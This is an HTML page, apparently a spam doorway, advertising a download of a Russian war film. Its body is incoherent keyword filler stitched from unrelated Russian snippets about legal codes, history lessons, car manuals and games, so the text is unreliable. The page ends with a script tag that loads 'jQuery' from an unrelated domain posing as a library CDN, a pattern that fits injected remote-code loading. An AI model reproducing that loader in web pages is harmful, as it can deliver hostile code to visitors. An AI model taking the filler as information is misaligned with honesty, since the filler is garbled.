

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-po-zakonom-voennogo-vremeni-film-skachat.html
body_size: 3867
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>По законом военного времени фильм скачать - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>По законом военного времени фильм скачать</h2>
                            </header>
                            <p>ОГЛАВЛЕНИЕ. Примечание РЦПИ! Порядок введения в действие настоящего Кодекса. Можно ли отыскать фильм, если знать сюжет: способы. Многие хотят знать, где можно найти фильм, если не знать название. 
Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена поддержка cookies. Перспективы. В современном обществе наметилась тенденция усложнения военных профессий и военного имущества, вместе с наличием ядерных сил сдерживания Поскольку КоАП является законом федерального уровня, он «подчиняется» только Конституции РФ и международным договорам, если они ещё не стали частью конституционных норм. Что такое история? История – наука о прошлом человечества. Мы совершим путешествия по невидимому миру – в Прошлое. Добрый день! Рада приветствовать вас на уроке истории. За лето вы хорошо отдохнули, набрались сил, чтобы покорять новые вершины, чтобы пополнять свои знания. 
Генеральный штаб Вооружённых сил Российской Федерации — центральный орган военного управления и основной орган оперативного управления Вооружёнными силами. Руководства по ремонту и эксплуатации Volvo, доставка почтой и курьером, оплата при получении. : Управление Росреестра по Республике Карелия напоминает о необходимости соблюдения. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. Воинская обязанность — обязанность (повинность) мужчин (в некоторых государствах и женщин. Найти фильм по описанию сюжета можно несколькими способами. Не зная название фильма лучше. Архимандрит Пётр (Кучер) о нас ,живущих сейчас (видео) новости Внимание! телефон для связи. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
Поскольку КоАП является законом федерального уровня, он подчиняется только Конституции. Серге́й Бори́сович Брилёв (род. 24 июля 1972, Гавана, Куба) — российский журналист. конспекты уроков по истории Древнего мира для 5 класса. Раздел i. Общие положения (ст.ст. 1.1 - 4.8) Глава 1. Задачи и принципы законодательства. Кодекс Российской Федерации об административных правонарушениях от 30.12.2001 n 195-ФЗ (ред. конспекты уроков по истории Средних веков для 6 класса. В этой повести Николаем Агафоновым поднята одна из излюбленных тем русских классиков. 
Где написано, что жилет нужно купить именно такой как в примерном образце на сайте школы. И память о войне нам книга оставляет. С каждым годом отдаляется от нас во времени грозная. Кодекс об административных правонарушениях Российской Федерации со всеми изменениями. 
Итак, свершилось — один из важных этапов в получении лицензии на травматическое оружие. Дополнительные кампании для Warcraft 3: Frozen Throne стали появляться практически сразу после. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-kritiki-slushat-audioknigu-shukshin.html">Критики слушать аудиокнигу шукшин</a></li>
                                <li><a href="hyr-skachat-fotku-stiva-iz-maynkrafta.html">Скачать фотку стива из майнкрафта</a></li>
                                <li><a href="hyr-kristina-rey-rynok-obligaciy-pdf.html">Кристина рэй рынок облигаций pdf</a></li>
                                <li><a href="hyr-shemy-dlya-vyazaniya-beretov-spicami.html">Схемы для вязания беретов спицами</a></li>
                                <li><a href="hyr-vodovorot-film-1949.html">Водоворот фильм 1949</a></li>
                                <li><a href="hyr-kak-v-vorde-2007-sdelat-knizhnuyu-orientaciyu.html">Как в ворде 2007 сделать книжную ориентацию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГАРАНТ. Сообщение.</li>
<li>Об административных правонарушениях - ИПС Әділет.</li>
<li>Воинская обязанность — Википедия.</li>
<li>Найти фильм по описанию сюжета не зная названия без.</li>
<li></li>
<li>Сдесь найдется все!.</li>
<li>Кодекс об Административных Правонарушениях</li>
<li>Брилёв, Сергей Борисович — Википедия.</li>
<li>План-конспект урока по истории (5 класс) по теме.</li>
<li>Кодекс об административных правонарушениях (КоАП РФ).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-korichnevaya-nota-mohnatiki.html">Коричневая нота мохнатики</a></li>
                                            <li><a href="hyr-man-tga-rukovodstvo-po-ekspluatacii.html">Ман тга руководство по эксплуатации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-detskie-kardigany-spicami-shemy-foto.html">Детские кардиганы спицами схемы фото</a></li>
                                            <li><a href="hyr-kniga-proschennoe-voskresene.html">Книга прощенное воскресенье</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-dubnov-vsemirnaya-istoriya-evreyskogo-naroda.html">Дубнов всемирная история еврейского народа</a></li>
                                            <li><a href="hyr-super-stick-recovery-tool.html">Super stick recovery tool</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-patrik-rotfuss-skachat-fb2.html">Патрик ротфусс скачать fb2</a></li>
                                            <li><a href="hyr-skachat-vse-pesni-dzham.html">Скачать все песни dzham</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
